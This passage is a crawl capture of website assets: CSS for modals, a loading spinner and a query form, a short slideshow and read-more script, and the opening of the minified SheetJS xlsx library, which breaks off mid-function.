  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2); /* Shadow effect */
  padding: 20px; /* Padding inside the modal */
  max-width: 500px; /* Max width of the modal */
  max-height: 80%; /* Limit height to 80% of the viewport */
  overflow-y: auto; /* Allow scrolling if content is too long */
}

/* Close Button */
.closeB {
  cursor: pointer; /* Change cursor to pointer for the close button */
  float: right; /* Align close button to the right */
  font-size: 1.5rem; /* Size of the close button text */
}

/* Button Styles */
.btn {
  padding: 10px 20px; /* Padding for buttons */
  border-radius: 5px; /* Rounded corners */
  cursor: pointer; /* Pointer cursor on hover */
  transition: background 0.3s, color 0.3s, border-color 0.3s; /* Transition effects */
}

/* Loading Spinner Styles */
.spinner {
  display: flex; /* Use flexbox to center the spinner */
  flex-direction: column; /* Stack contents vertically */
  justify-content: center; /* Center contents vertically */
  align-items: center; /* Center contents horizontally */
  position: fixed; /* Fix position relative to the viewport */
  top: 0; /* Start at the top */
  left: 0; /* Start at the left */
  width: 100%; /* Full width of the viewport */
  height: 100%; /* Full height of the viewport */
  background: rgba(255, 255, 255, 0.8); /* Optional: semi-transparent background */
  z-index: 1001; /* Ensure it appears above other content */
  display: none; /* Hidden by default */
}

/* Loader Animation */
.loader {
  border: 8px solid #f3f3f3; /* Light grey */
  border-top: 8px solid #3498db; /* Blue */
  border-radius: 50%; /* Make it round */
  width: 50px; /* Width of the spinner */
  height: 50px; /* Height of the spinner */
  animation: spin 1s linear infinite; /* Animation properties */
}

/* Spinner Animation */
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}

/* Responsive Styles */
@media (max-width: 600px) {
  .apply-modal-content {
      width: 90%; /* Make modal width responsive */
  }

  .btn {
      width: 100%; /* Full-width buttons on small screens */
      margin-bottom: 10px; /* Space between buttons */
  }
}

/* Query Form Modal Background */
.qmodal-query-form {
  display: flex;                     /* Enables Flexbox layout for the modal */
  justify-content: center;           /* Centers items horizontally within the modal */
  align-items: center;               /* Centers items vertically within the modal */
  position: fixed;                   /* Fixes the modal in place relative to the viewport */
  top: 0;                            /* Positions the top edge of the modal at the top of the viewport */
  left: 0;                           /* Positions the left edge of the modal at the left of the viewport */
  width: 100%;                       /* Sets the modal width to cover the entire viewport width */
  height: 100%;                      /* Sets the modal height to cover the entire viewport height */
  background: rgba(0, 0, 0, 0.5);   /* Sets a semi-transparent black background for the modal */
  z-index: 1000;                    /* Ensures the modal appears above other content on the page */
}

/* Modal Content */
.qmodal-query-content {
  background: #fff;
  border-radius: 8px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
  padding: 20px;
  max-width: 500px;                 /* Max width for larger screens */
  width: 90%;                       /* Responsive width */
  max-height: 80%;                  /* Max height to prevent overflow */
  overflow-y: auto;                 /* Adds scroll if content overflows */
  box-sizing: border-box;            /* Ensure padding is included in total width */
}

/* Close Button */
.qmodal-query-close {
  cursor: pointer;
  float: right;
  font-size: 1.5rem;
}
/* find out more */
.strong{
  text-transform: capitalize;
  font-weight: bold;
}

/* Input Fields */
.qmodal-query-input,
.qmodal-query-email,
.qmodal-query-tel,
.qmodal-query-textarea {
  width: calc(100% - 20px);         /* Full width minus padding */
  padding: 10px;
  margin: 10px 0;
  border: 1px solid #ccc;
  border-radius: 4px;
  box-sizing: border-box;            /* Include padding in width */
}

/* Phone Number Input Specific Styling */
.qmodal-query-tel {
  background-color: #f9f9f9;
  transition: border-color 0.3s ease;
}

/* Focus Effect for Inputs */
.qmodal-query-input:focus,
.qmodal-query-email:focus,
.qmodal-query-tel:focus,
.qmodal-query-textarea:focus {
  border-color: #007bff;           /* Change border color on focus */
  outline: none;                   /* Remove outline */
}

/* Submit Button */
.qmodal-query-submit {
  background-color: #007bff;
  color: white;
  padding: 10px 15px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  font-size: 16px;
  width: 100%;                      /* Full width button */
  transition: background-color 0.3s ease;
}

.qmodal-query-submit:hover {
  background-color: #0056b3;       /* Darker blue on hover */
}

/* Responsive Styles */
@media (max-width: 600px) {
  .qmodal-query-content {
      width: 90%;                   /* Ensure modal is responsive on smaller screens */
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://anbglobal.cm/assets/js/slideace.js
body_size: 271
content:
const slideContainers = document.querySelectorAll('.slideshow-container');

function showSlides() {
  slideContainers.forEach(container => {
    const slides = container.querySelectorAll('.mySlides');
    let currentIndex = 0;

    function displayNextSlide() {
      slides.forEach((slide, index) => {
        slide.style.display = 'none';
      });

      currentIndex++;
      if (currentIndex >= slides.length) {
        currentIndex = 0;
      }

      slides[currentIndex].style.display = 'block';
      slides[currentIndex].classList.add('fade');
    }

    displayNextSlide();
    setInterval(displayNextSlide, 2000); // Change slide every 2 seconds
  });
}

showSlides();

// Js for director area homepage in index.html.twig

document.addEventListener("DOMContentLoaded", function() {
  const button = document.getElementById("readMoreBtn");
  
  if (button) {
      button.addEventListener("click", function() {
          const message = button.previousElementSibling;

          if (message.classList.contains("expanded")) {
              message.classList.remove("expanded");
              button.textContent = "Read More ....";
          } else {
              message.classList.add("expanded");
              button.textContent = "Read Less ....";
          }
      });
  } else {
      console.error("Button not found!");
  }
});

//


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/xlsx/0.17.5/xlsx.min.js
body_size: 115404
content:
/*! xlsx.js (C) 2013-present SheetJS -- http://sheetjs.com */
var DO_NOT_EXPORT_CODEPAGE=true;var DO_NOT_EXPORT_JSZIP=true;var XLSX={};function make_xlsx_lib(e){e.version="0.17.5";var r=1200,t=1252;if(typeof module!=="undefined"&&typeof require!=="undefined"){if(typeof cptable==="undefined"){if(typeof global!=="undefined")global.cptable=undefined;else if(typeof window!=="undefined")window.cptable=undefined}}var a=[874,932,936,949,950];for(var n=0;n<=8;++n)a.push(1250+n);var i={0:1252,1:65001,2:65001,77:1e4,128:932,129:949,130:1361,134:936,136:950,161:1253,162:1254,163:1258,177:1255,178:1256,186:1257,204:1251,222:874,238:1250,255:1252,69:6969};var s=function(e){if(a.indexOf(e)==-1)return;t=i[0]=e};function f(){s(1252)}var l=function(e){r=e;s(e)};function o(){l(1200);f()}function c(e){var r=[];for(var t=0,a=e.length;t<a;++t)r[t]=e.charCodeAt(t);return r}function u(e){var r=[];for(var t=0;t<e.length>>1;++t)r[t]=String.fromCharCode(e.charCodeAt(2*t)+(e.charCodeAt(2*t+1)<<8));return r.join("")}function h(e){var r=[];for(var t=0;t<e.length>>1;++t)r[t]=String.fromCharCode(e.charCodeAt(2*t+1)+(e.charCodeAt(2*t)<<8));return r.join("")}var d=function(e){var r=e.charCodeAt(0),t=e.charCodeAt(1);if(r==255&&t==254)return u(e.slice(2));if(r==254&&t==255)return h(e.slice(2));if(r==65279)return e.slice(1);return e};var v=function Rm(e){return String.fromCharCode(e)};var p=function Fm(e){return String.fromCharCode(e)};if(typeof cptable!=="undefined"){l=function(e){r=e;s(e)};d=function(e){if(e.charCodeAt(0)===255&&e.charCodeAt(1)===254){return cptable.utils.decode(1200,c(e.slice(2)))}return e};v=function Dm(e){if(r===1200)return String.fromCharCode(e);return cptable.utils.decode(r,[e&255,e>>8])[0]};p=function Om(e){return cptable.utils.decode(t,[e])[0]}}var b=null;var m=true;var g=function Pm(){var e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";return{encode:function(r){var t="";var a=0,n=0,i=0,s=0,f=0,l=0,o=0;for(var c=0;c<r.length;){a=r.charCodeAt(c++);s=a>>2;n=r.charCodeAt(c++);f=(a&3)<<4|n>>4;i=r.charCodeAt(c++);l=(n&15)<<2|i>>6;o=i&63;if(isNaN(n)){l=o=64}else if(isNaN(i)){o=64}t+=e.charAt(s)+e.charAt(f)+e.charAt(l)+e.charAt(o)}return t},decode:function r(t){var a="";var n=0,i=0,s=0,f=0,l=0,o=0,c=0;t=t.replace(/[^\w\+\/\=]/g,"");for(var u=0;u<t.length;){f=e.indexOf(t.charAt(u++));l=e.indexOf(t.charAt(u++));n=f<<2|l>>4;a+=String.fromCharCode(n);o=e.indexOf(t.charAt(u++));i=(l&15)<<4|o>>2;if(o!==64){a+=String.fromCharCode(i)}c=e.indexOf(t.charAt(u++));s=(o&3)<<6|c;if(c!==64){a+=String.fromCharCode(s)}}return a}}}();var E=typeof Buffer!=="undefined"&&typeof process!=="undefined"&&typeof process.versions!=="undefined"&&!!process.versions.node;var w=function(){};if(typeof Buffer!=="undefined"){var k=!Buffer.from;if(!k)try{Buffer.from("foo","utf8")}catch(S){k=true}w=k?function(e,r){return r?new Buffer(e,r):new Buffer(e)}:Buffer.from.bind(Buffer);if(!Buffer.alloc)Buffer.alloc=function(e){return new Buffer(e)};if(!Buffer.allocUnsafe)Buffer.allocUnsafe=function(e){return new Buffer(e)}}function B(e){return E?Buffer.alloc(e):new Array(e)}function C(e){return E?Buffer.allocUnsafe(e):new Array(e)}var T=function Nm(e){if(E)return w(e,"binary");return e.split("").map(function(e){return e.charCodeAt(0)&255})};function _(e){if(typeof ArrayBuffer==="undefined")return T(e);var r=new ArrayBuffer(e.length),t=new Uint8Array(r);for(var a=0;a!=e.length;++a)t[a]=e.charCodeAt(a)&255;return r}function x(e){if(Array.isArray(e))return e.map(function(e){return String.fromCharCode(e)}).join("");var r=[];for(var t=0;t<e.length;++t)r[t]=String.fromCharCode(e[t]);return r.join("")}function A(e){if(typeof Uint8Array==="undefined")throw new Error("Unsupported");return new Uint8Array(e)}function y(e){if(typeof ArrayBuffer=="undefined")throw new Error("Unsupported");if(e instanceof ArrayBuffer)return y(new Uint8Array(e));var r=new Array(e.length);for(var t=0;t<e.length;++t)r[t]=e[t];return r}var I=function(e){return[].concat.apply([],e)};var R=/\u0000/g,F=/[\u0001-\u0006]/g;var D={};var O=function Mm(e){e.version="0.11.2";function r(e){var r="",t=e.length-1;while(t>=0)r+=e.charAt(t--);return r}function t(e,r){var t="";while(t.length<r)t+=e;return t}function a(e,r){var a=""+e;return a.length>=r?a:t("0",r-a.length)+a}function n(e,r){var a=""+e;return a.length>=r?a:t(" ",r-a.length)+a}function i(e,r){var a=""+e;return a.length>=r?a:a+t(" ",r-a.length)}function s(e,r){var a=""+Math.round(e);return a.length>=r?a:t("0",r-a.length)+a}function f(e,r){var a=""+e;return a.length>=r?a:t("0",r-a.length)+a}var l=Math.pow(2,32);function o(e,r){if(e>l||e<-l)return s(e,r);var t=Math.round(e);return f(t,r)}function c(e,r){r=r||0;return e.length>=7+r&&(e.charCodeAt(r)|32)===103&&(e.charCodeAt(r+1)|32)===101&&(e.charCodeAt(r+2)|32)===110&&(e.charCodeAt(r+3)|32)===101&&(e.charCodeAt(r+4)|32)===114&&(e.charCodeAt(r+5)|32)===97&&(e.charCodeAt(r+6)|32)===108}var u=[["Sun","Sunday"],["Mon","Monday"],["Tue","Tuesday"],["Wed","Wednesday"],["Thu","Thursday"],["Fri","Friday"],["Sat","Saturday"]];var h=[["J","Jan","January"],["F","Feb","February"],["M","Mar","March"],["A","Apr","April"],["M","May","May"],["J","Jun","June"],["J","Jul","July"],["A","Aug","August"],["S","Sep","September"],["O","Oct","October"],["N","Nov","November"],["D","Dec","December"]];function d(e){e[0]="General";e[1]="0";e[2]="0.00";e[3]="#,##0";e[4]="#,##0.00";e[9]="0%";e[10]="0.00%";e[11]="0.00E+00";e[12]="# ?/?";e[13]="# ??/??";e[14]="m/d/yy";e[15]="d-mmm-yy";e[16]="d-mmm";e[17]="mmm-yy";e[18]="h:mm AM/PM";e[19]="h:mm:ss AM/PM";e[20]="h:mm";e[21]="h:mm:ss";e[22]="m/d/yy h:mm";e[37]="#,##0 ;(#,##0)";e[38]="#,##0 ;[Red](#,##0)";e[39]="#,##0.00;(#,##0.00)";e[40]="#,##0.00;[Red](#,##0.00)";e[45]="mm:ss";e[46]="[h]:mm:ss";e[47]="mmss.0";e[48]="##0.0E+0";e[49]="@";e[56]='"上午/下午 "hh"時"mm"分"ss"秒 "'}var v={};d(v);var p=[];var b=0;for(b=5;b<=8;++b)p[b]=32+b;for(b=23;b<=26;++b)p[b]=0;for(b=27;b<=31;++b)p[b]=14;for(b=50;b<=58;++b)p[b]=14;for(b=59;b<=62;++b)p[b]=b-58;for(b=67;b<=68;++b)p[b]=b-58;for(b=72;b<=75;++b)p[b]=b-58;for(b=67;b<=68;++b)p[b]=b-57;for(b=76;b<=78;++b)p[b]=b-56;for(b=79;b<=81;++b)p[b]=b-34;var m=[];m[5]=m[63]='"$"#,##0_);\\("$"#,##0\\)';m[6]=m[64]='"$"#,##0_);[Red]\\("$"#,##0\\)';m[7]=m[65]='"$"#,##0.00_);\\("$"#,##0.00\\)';m[8]=m[66]='"$"#,##0.00_);[Red]\\("$"#,##0.00\\)';m[41]='_(* #,##0_);_(* \\(#,##0\\);_(* "-"_);_(@_)';m[42]='_("$"* #,##0_);_("$"* \\(#,##0\\);_("$"* "-"_);_(@_)';m[43]='_(* #,##0.00_);_(* \\(#,##0.00\\);_(* "-"??_);_(@_)';m[44]='_("$"* #,##0.00_);_("$"* \\(#,##0.00\\);_("$"* "-"??_);_(@_)';function g(e,r,t){var a=e<0?-1:1;var n=e*a;var i=0,s=1,f=0;var l=1,o=0,c=0;var u=Math.floor(n);while(o<r){u=Math.floor(n);f=u*s+i;c=u*o+l;if(n-u<5e-8)break;n=1/(n-u);i=s;s=f;l=o;o=c}if(c>r){if(o>r){c=l;f=i}else{c=o;f=s}}if(!t)return[0,a*f,c];var h=Math.floor(a*f/c);return[h,a*f-h*c,c]}function E(e,r,t){if(e>2958465||e<0)return null;var a=e|0,n=Math.floor(86400*(e-a)),i=0;var s=[];var f={D:a,T:n,u:86400*(e-a)-n,y:0,m:0,d:0,H:0,M:0,S:0,q:0};if(Math.abs(f.u)<1e-6)f.u=0;if(r&&r.date1904)a+=1462;if(f.u>.9999){f.u=0;if(++n==86400){f.T=n=0;++a;++f.D}}if(a===60){s=t?[1317,10,29]:[1900,2,29];i=3}else if(a===0){s=t?[1317,8,29]:[1900,1,0];i=6}else{if(a>60)--a;var l=new Date(1900,0,1);l.setDate(l.getDate()+a-1);s=[l.getFullYear(),l.getMonth()+1,l.getDate()];i=l.getDay();if(a<60)i=(i+6)%7;if(t)i=x(l,s)}f.y=s[0];f.m=s[1];f.d=s[2];f.S=n%60;n=Math.floor(n/60);f.M=n%60;n=Math.floor(n/60);f.H=n;f.q=i;return f}e.parse_date_code=E;var w=new Date(1899,11,31,0,0,0);var k=w.getTime();var S=new Date(1900,2,1,0,0,0);function B(e,r){var t=e.getTime();if(r)t-=1461*24*60*60*1e3;else if(e>=S)t+=24*60*60*1e3;return(t-(k+(e.getTimezoneOffset()-w.getTimezoneOffset())*6e4))/(24*60*60*1e3)}function C(e){return e.toString(10)}e._general_int=C;var T=function W(){var e=/(?:\.0*|(\.\d*[1-9])0+)$/;function r(r){return r.indexOf(".")==-1?r:r.replace(e,"$1")}var t=/(?:\.0*|(\.\d*[1-9])0+)[Ee]/;var a=/(E[+-])(\d)$/;function n(e){if(e.indexOf("E")==-1)return e;return e.replace(t,"$1E").replace(a,"$10$2")}function i(e){var t=e<0?12:11;var a=r(e.toFixed(12));if(a.length<=t)return a;a=e.toPrecision(10);if(a.length<=t)return a;return e.toExponential(5)}function s(e){var t=r(e.toFixed(11));return t.length>(e<0?12:11)||t==="0"||t==="-0"?e.toPrecision(6):t}function f(e){var t=Math.floor(Math.log(Math.abs(e))*Math.LOG10E),a;if(t>=-4&&t<=-1)a=e.toPrecision(10+t);else if(Math.abs(t)<=9)a=i(e);else if(t===10)a=e.toFixed(10).substr(0,12);else a=s(e);return r(n(a.toUpperCase()))}return f}();e._general_num=T;function _(e,r){switch(typeof e){case"string":return e;case"boolean":return e?"TRUE":"FALSE";case"number":return(e|0)===e?e.toString(10):T(e);case"undefined":return"";case"object":if(e==null)return"";if(e instanceof Date)return U(14,B(e,r&&r.date1904),r);}throw new Error("unsupported value in General format: "+e)}e._general=_;function x(e,r){r[0]-=581;var t=e.getDay();if(e<60)t=(t+6)%7;return t}function A(e,r,t,n){var i="",s=0,f=0,l=t.y,o,c=0;switch(e){case 98:l=t.y+543;case 121:switch(r.length){case 1:;case 2:o=l%100;c=2;break;default:o=l%1e4;c=4;break;}break;case 109:switch(r.length){case 1:;case 2:o=t.m;c=r.length;break;case 3:return h[t.m-1][1];case 5:return h[t.m-1][0];default:return h[t.m-1][2];}break;case 100:switch(r.length){case 1:;case 2:o=t.d;c=r.length;break;case 3:return u[t.q][0];default:return u[t.q][1];}break;case 104:switch(r.length){case 1:;case 2:o=1+(t.H+11)%12;c=r.length;break;default:throw"bad hour format: "+r;}break;case 72:switch(r.length){case 1:;case 2:o=t.H;c=r.length;break;default:throw"bad hour format: "+r;}break;case 77:switch(r.length){case 1:;case 2:o=t.M;c=r.length;break;default:throw"bad minute format: "+r;}break;case 115:if(r!="s"&&r!="ss"&&r!=".0"&&r!=".00"&&r!=".000")throw"bad second format: "+r;if(t.u===0&&(r=="s"||r=="ss"))return a(t.S,r.length);if(n>=2)f=n===3?1e3:100;else f=n===1?10:1;s=Math.round(f*(t.S+t.u));if(s>=60*f)s=0;if(r==="s")return s===0?"0":""+s/f;i=a(s,2+n);if(r==="ss")return i.substr(0,2);return"."+i.substr(2,r.length-1);case 90:switch(r){case"[h]":;case"[hh]":o=t.D*24+t.H;break;case"[m]":;case"[mm]":o=(t.D*24+t.H)*60+t.M;break;case"[s]":;case"[ss]":o=((t.D*24+t.H)*60+t.M)*60+Math.round(t.S+t.u);break;default:throw"bad abstime format: "+r;}c=r.length===3?1:2;break;case 101:o=l;c=1;break;}var d=c>0?a(o,c):"";return d}function y(e){var r=3;if(e.length<=r)return e;var t=e.length%r,a=e.substr(0,t);for(;t!=e.length;t+=r)a+=(a.length>0?",":"")+e.substr(t,r);return a}var I=function V(){var e=/%/g;function s(r,a,n){var i=a.replace(e,""),s=a.length-i.length;return I(r,i,n*Math.pow(10,2*s))+t("%",s)}function f(e,r,t){var a=r.length-1;while(r.charCodeAt(a-1)===44)--a;return I(e,r.substr(0,a),t/Math.pow(10,3*(r.length-a)))}function l(e,r){var t;var a=e.indexOf("E")-e.indexOf(".")-1;if(e.match(/^#+0.0E\+0$/)){if(r==0)return"0.0E+0";else if(r<0)return"-"+l(e,-r);var n=e.indexOf(".");if(n===-1)n=e.indexOf("E");var i=Math.floor(Math.log(r)*Math.LOG10E)%n;if(i<0)i+=n;t=(r/Math.pow(10,i)).toPrecision(a+1+(n+i)%n);if(t.indexOf("e")===-1){var s=Math.floor(Math.log(r)*Math.LOG10E);if(t.indexOf(".")===-1)t=t.charAt(0)+"."+t.substr(1)+"E+"+(s-t.length+i);else t+="E+"+(s-i);while(t.substr(0,2)==="0."){t=t.charAt(0)+t.substr(2,n)+"."+t.substr(2+n);t=t.replace(/^0+([1-9])/,"$1").replace(/^0+\./,"0.")}t=t.replace(/\+-/,"-")}t=t.replace(/^([+-]?)(\d*)\.(\d*)[Ee]/,function(e,r,t,a){return r+t+a.substr(0,(n+i)%n)+"."+a.substr(i)+"E"})}else t=r.toExponential(a);if(e.match(/E\+00$/)&&t.match(/e[+-]\d$/))t=t.substr(0,t.length-1)+"0"+t.charAt(t.length-1);if(e.match(/E\-/)&&t.match(/e\+/))t=t.replace(/e\+/,"e");return t.replace("e","E")}var c=/# (\?+)( ?)\/( ?)(\d+)/;function u(e,r,i){var s=parseInt(e[4],10),f=Math.round(r*s),l=Math.floor(f/s);var o=f-l*s,c=s;return i+(l===0?"":""+l)+" "+(o===0?t(" ",e[1].length+1+e[4].length):n(o,e[1].length)+e[2]+"/"+e[3]+a(c,e[4].length))}function h(e,r,a){return a+(r===0?"":""+r)+t(" ",e[1].length+2+e[4].length)}var d=/^#*0*\.([0#]+)/;var v=/\).*[0#]/;var p=/\(###\) ###\\?-####/;function b(e){var r="",t;for(var a=0;a!=e.length;++a)switch(t=e.charCodeAt(a)){case 35:break;case 63:r+=" ";break;case 48:r+="0";break;default:r+=String.fromCharCode(t);}return r}function m(e,r){var t=Math.pow(10,r);return""+Math.round(e*t)/t}function E(e,r){var t=e-Math.floor(e),a=Math.pow(10,r);if(r<(""+Math.round(t*a)).length)return 0;return Math.round(t*a)}function w(e,r){if(r<(""+Math.round((e-Math.floor(e))*Math.pow(10,r))).length){return 1}return 0}function k(e){if(e<2147483647&&e>-2147483648)return""+(e>=0?e|0:e-1|0);return""+Math.floor(e)}function S(e,h,B){if(e.charCodeAt(0)===40&&!h.match(v)){var C=h.replace(/\( */,"").replace(/ \)/,"").replace(/\)/,"");if(B>=0)return S("n",C,B);return"("+S("n",C,-B)+")"}if(h.charCodeAt(h.length-1)===44)return f(e,h,B);if(h.indexOf("%")!==-1)return s(e,h,B);if(h.indexOf("E")!==-1)return l(h,B);if(h.charCodeAt(0)===36)return"$"+S(e,h.substr(h.charAt(1)==" "?2:1),B);var T;var _,x,A,R=Math.abs(B),F=B<0?"-":"";if(h.match(/^00+$/))return F+o(R,h.length);if(h.match(/^[#?]+$/)){T=o(B,0);if(T==="0")T="";return T.length>h.length?T:b(h.substr(0,h.length-T.length))+T}if(_=h.match(c))return u(_,R,F);if(h.match(/^#+0+$/))return F+o(R,h.length-h.indexOf("0"));if(_=h.match(d)){T=m(B,_[1].length).replace(/^([^\.]+)$/,"$1."+b(_[1])).replace(/\.$/,"."+b(_[1])).replace(/\.(\d*)$/,function(e,r){return"."+r+t("0",b(_[1]).length-r.length)});return h.indexOf("0.")!==-1?T:T.replace(/^0\./,".")}h=h.replace(/^#+([0.])/,"$1");if(_=h.match(/^(0*)\.(#*)$/)){return F+m(R,_[2].length).replace(/\.(\d*[1-9])0*$/,".$1").replace(/^(-?\d*)$/,"$1.").replace(/^0\./,_[1].length?"0.":".")}if(_=h.match(/^#{1,3},##0(\.?)$/))return F+y(o(R,0));if(_=h.match(/^#,##0\.([#0]*0)$/)){return B<0?"-"+S(e,h,-B):y(""+(Math.floor(B)+w(B,_[1].length)))+"."+a(E(B,_[1].length),_[1].length)}if(_=h.match(/^#,#*,#0/))return S(e,h.replace(/^#,#*,/,""),B);if(_=h.match(/^([0#]+)(\\?-([0#]+))+$/)){T=r(S(e,h.replace(/[\\-]/g,""),B));x=0;return r(r(h.replace(/\\/g,"")).replace(/[0#]/g,function(e){return x<T.length?T.charAt(x++):e==="0"?"0":""}))}if(h.match(p)){T=S(e,"##########",B);return"("+T.substr(0,3)+") "+T.substr(3,3)+"-"+T.substr(6)}var D="";if(_=h.match(/^([#0?]+)( ?)\/( ?)([#0?]+)/)){x=Math.min(_[4].length,7);A=g(R,Math.pow(10,x)-1,false);T=""+F;D=I("n",_[1],A[1]);if(D.charAt(D.length-1)==" ")D=D.substr(0,D.length-1)+"0";T+=D+_[2]+"/"+_[3];D=i(A[2],x);if(D.length<_[4].length)D=b(_[4].substr(_[4].length-D.length))+D;T+=D;return T}if(_=h.match(/^# ([#0?]+)( ?)\/( ?)([#0?]+)/)){x=Math.min(Math.max(_[1].length,_[4].length),7);A=g(R,Math.pow(10,x)-1,true);return F+(A[0]||(A[1]?"":"0"))+" "+(A[1]?n(A[1],x)+_[2]+"/"+_[3]+i(A[2],x):t(" ",2*x+1+_[2].length+_[3].length))}if(_=h.match(/^[#0?]+$/)){T=o(B,0);if(h.length<=T.length)return T;return b(h.substr(0,h.length-T.length))+T}if(_=h.match(/^([#0?]+)\.([#0]+)$/)){T=""+B.toFixed(Math.min(_[2].length,10)).replace(/([^0])0+$/,"$1");x=T.indexOf(".");var O=h.indexOf(".")-x,P=h.length-T.length-O;return b(h.substr(0,O)+T+h.substr(h.length-P))}if(_=h.match(/^00,000\.([#0]*0)$/)){x=E(B,_[1].length);return B<0?"-"+S(e,h,-B):y(k(B)).replace(/^\d,\d{3}$/,"0$&").replace(/^\d*$/,function(e){return"00,"+(e.length<3?a(0,3-e.length):"")+e})+"."+a(x,_[1].length)}switch(h){case"###,##0.00":return S(e,"#,##0.00",B);case"###,###":;case"##,###":;case"#,###":var N=y(o(R,0));return N!=="0"?F+N:"";case"###,###.00":return S(e,"###,##0.00",B).replace(/^0\./,".");case"#,###.00":return S(e,"#,##0.00",B).replace(/^0\./,".");default:;}throw new Error("unsupported format |"+h+"|")}function B(e,r,t){var a=r.length-1;while(r.charCodeAt(a-1)===44)--a;return I(e,r.substr(0,a),t/Math.pow(10,3*(r.length-a)))}function C(r,a,n){var i=a.replace(e,""),s=a.length-i.length;return I(r,i,n*Math.pow(10,2*s))+t("%",s)}function T(e,r){var t;var a=e.indexOf("E")-e.indexOf(".")-1;if(e.match(/^#+0.0E\+0$/)){if(r==0)return"0.0E+0";else if(r<0)return"-"+T(e,-r);var n=e.indexOf(".");if(n===-1)n=e.indexOf("E");var i=Math.floor(Math.log(r)*Math.LOG10E)%n;if(i<0)i+=n;t=(r/Math.pow(10,i)).toPrecision(a+1+(n+i)%n);if(!t.match(/[Ee]/)){var s=Math.floor(Math.log(r)*Math.LOG10E);if(t.indexOf(".")===-1)t=t.charAt(0)+"."+t.substr(1)+"E+"+(s-t.length+i);else t+="E+"+(s-i);t=t.replace(/\+-/,"-")}t=t.replace(/^([+-]?)(\d*)\.(\d*)[Ee]/,function(e,r,t,a){return r+t+a.substr(0,(n+i)%n)+"."+a.substr(i)+"E"})}else t=r.toExponential(a);if(e.match(/E\+00$/)&&t.match(/e[+-]\d$/))t=t.substr(0,t.length-1)+"0"+t.charAt(t.length-1);if(e.match(/E\-/)&&t.match(/e\+/))t=t.replace(/e\+/,"e");return t.replace("e","E")}function _(e,s,f){if(e.charCodeAt(0)===40&&!s.match(v)){var l=s.replace(/\( */,"").replace(/ \)/,"").replace(/\)/,"");if(f>=0)return _("n",l,f);return"("+_("n",l,-f)+")"}if(s.charCodeAt(s.length-1)===44)return B(e,s,f);if(s.indexOf("%")!==-1)return C(e,s,f);if(s.indexOf("E")!==-1)return T(s,f);if(s.charCodeAt(0)===36)return"$"+_(e,s.substr(s.charAt(1)==" "?2:1),f);var o;var u,m,E,w=Math.abs(f),k=f<0?"-":"";if(s.match(/^00+$/))return k+a(w,s.length);if(s.match(/^[#?]+$/)){o=""+f;if(f===0)o="";return o.length>s.length?o:b(s.substr(0,s.length-o.length))+o}if(u=s.match(c))return h(u,w,k);if(s.match(/^#+0+$/))return k+a(w,s.length-s.indexOf("0"));if(u=s.match(d)){o=(""+f).replace(/^([^\.]+)$/,"$1."+b(u[1])).replace(/\.$/,"."+b(u[1]));o=o.replace(/\.(\d*)$/,function(e,r){return"."+r+t("0",b(u[1]).length-r.length)});return s.indexOf("0.")!==-1?o:o.replace(/^0\./,".")}s=s.replace(/^#+([0.])/,"$1");if(u=s.match(/^(0*)\.(#*)$/)){return k+(""+w).replace(/\.(\d*[1-9])0*$/,".$1").replace(/^(-?\d*)$/,"$1.").replace(/^0\./,u[1].length?"0.":".")}if(u=s.match(/^#{1,3},##0(\.?)$/))return k+y(""+w);if(u=s.match(/^#,##0\.([#0]*0)$/)){return f<0?"-"+_(e,s,-f):y(""+f)+"."+t("0",u[1].length)}if(u=s.match(/^#,#*,#0/))return _(e,s.replace(/^#,#*,/,""),f);if(u=s.match(/^([0#]+)(\\?-([0#]+))+$/)){o=r(_(e,s.replace(/[\\-]/g,""),f));m=0;return r(r(s.replace(/\\/g,"")).replace(/[0#]/g,function(e){return m<o.length?o.charAt(m++):e==="0"?"0":""}))}if(s.match(p)){o=_(e,"##########",f);return"("+o.substr(0,3)+") "+o.substr(3,3)+"-"+o.substr(6)}var S="";if(u=s.match(/^([#0?]+)( ?)\/( ?)([#0?]+)/)){m=Math.min(u[4].length,7);E=g(w,Math.pow(10,m)-1,false);o=""+k;S=I("n",u[1],E[1]);if(S.charAt(S.length-1)==" ")S=S.substr(0,S.length-1)+"0";o+=S+u[2]+"/"+u[3];S=i(E[2],m);if(S.length<u[4].length)S=b(u[4].substr(u[4].length-S.length))+S;o+=S;return o}if(u=s.match(/^# ([#0?]+)( ?)\/( ?)([#0?]+)/)){m=Math.min(Math.max(u[1].length,u[4].length),7);E=g(w,Math.pow(10,m)-1,true);return k+(E[0]||(E[1]?"":"0"))+" "+(E[1]?n(E[1],m)+u[2]+"/"+u[3]+i(E[2],m):t(" ",2*m+1+u[2].length+u[3].length))}if(u=s.match(/^[#0?]+$/)){o=""+f;if(s.length<=o.length)return o;return b(s.substr(0,s.length-o.length))+o}if(u=s.match(/^([#0]+)\.([#0]+)$/)){o=""+f.toFixed(Math.min(u[2].length,10)).replace(/([^0])0+$/,"$1");m=o.indexOf(".");var x=s.indexOf(".")-m,A=s.length-o.length-x;return b(s.substr(0,x)+o+s.substr(s.length-A))}if(u=s.match(/^00,000\.([#0]*0)$/)){return f<0?"-"+_(e,s,-f):y(""+f).replace(/^\d,\d{3}$/,"0$&").replace(/^\d*$/,function(e){return"00,"+(e.length<3?a(0,3-e.length):"")+e})+"."+a(0,u[1].length)}switch(s){case"###,###":;case"##,###":;case"#,###":var R=y(""+w);return R!=="0"?k+R:"";default:if(s.match(/\.[0#?]*$/))return _(e,s.slice(0,s.lastIndexOf(".")),f)+b(s.slice(s.lastIndexOf(".")));}throw new Error("unsupported format |"+s+"|")}return function x(e,r,t){return(t|0)===t?_(e,r,t):S(e,r,t)}}();function R(e){var r=[];var t=false;for(var a=0,n=0;a<e.length;++a)switch(e.charCodeAt(a)){case 34:t=!t;break;case 95:;case 42:;case 92:++a;break;case 59:r[r.length]=e.substr(n,a-n);n=a+1;}r[r.length]=e.substr(n);if(t===true)throw new Error("Format |"+e+"| unterminated string ");return r}e._split=R;var F=/\[[HhMmSs\u0E0A\u0E19\u0E17]*\]/;function D(e){var 